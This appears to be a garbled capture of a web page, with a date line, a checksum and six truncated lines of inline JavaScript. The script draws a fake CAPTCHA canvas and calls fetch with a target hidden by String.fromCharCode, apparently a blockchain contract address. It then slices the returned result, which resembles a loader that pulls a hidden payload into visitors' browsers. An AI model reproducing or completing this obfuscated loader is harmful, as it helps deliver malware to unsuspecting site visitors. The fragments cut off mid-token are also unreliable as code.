
22 Maja, 2026
Checksum: 0ac6cb96ebfa3578152576
Updated on: 2026-05-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin